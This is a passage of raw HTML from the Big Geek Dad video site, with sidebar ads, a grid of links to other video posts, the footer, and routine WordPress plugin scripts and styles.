0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-179054 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/02/living-at-an-airport/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/02/AirportLiving.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/02/living-at-an-airport/">Living At An Airport</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44972 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/06/mini-basketball-trick-shots/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/06/2D-Trick-Shots-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/06/mini-basketball-trick-shots/">Mini Basketball Trick Shots</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180720 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/11/marathon-man-mckee/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/10/MarathonManMcKee.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/11/marathon-man-mckee/">Marathon Man McKee</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42640 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/04/he-has-risen/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/04/He-Arose-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/04/he-has-risen/">He Has Risen</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191042 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/08/celtic-woman-homeland/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/CelticWomanHomeland.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/08/celtic-woman-homeland/">Celtic Woman - Homeland</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179729 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/06/domino-cats/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/06/CatDominoes.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/06/domino-cats/">Domino Cats</a>
            </div>
    </div>
    </div>
  </div><div class="item item-40167 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/08/human-paintings/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/08/Human-Art-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/08/human-paintings/">Human Paintings</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44234 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/01/gorillas-prefer-blondes/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/01/Gorilla-Reunion-2017-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/01/gorillas-prefer-blondes/">Gorillas Prefer Blondes</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188722 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/01/eagle-rescued-from-river/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/01/DodoEagleRiverRescue.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/01/eagle-rescued-from-river/">Eagle Rescued From River</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194975 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/09/the-smartest-defensive-player-in-nfl-history/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/SmartestNFLDefensivePlayer.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/09/the-smartest-defensive-player-in-nfl-history/">The Smartest Defensive Player In NFL History</a>
            </div>
    </div>
    </div>
  </div><div class="item item-51820 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/08/man-and-bear/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/08/man-and-bear/">Man And Bear</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44062 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/12/piper-aviation-bird-dog/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/12/Piper-Airport-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/12/piper-aviation-bird-dog/">Piper The Aviation Bird Dog</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177984 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/09/three-questions/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/09/ThreeQuestions.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/09/three-questions/">Three Questions</a>
            </div>
    </div>
    </div>
  </div><div class="item item-175812 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/10/a-postcard-from-1985/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/09/1985Postcard.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/10/a-postcard-from-1985/">A Postcard From 1985</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48233 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/01/bigger-than-basketball/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/01/DwyaneWade.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/01/bigger-than-basketball/">Bigger Than Basketball</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49062 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/dog-food-reviews/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/DogFoodReview.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/dog-food-reviews/">Dog Food Reviews</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2015/09/21-puppies-in-a-sprinkler/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-32420" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"17c48ec910"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":32420,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; 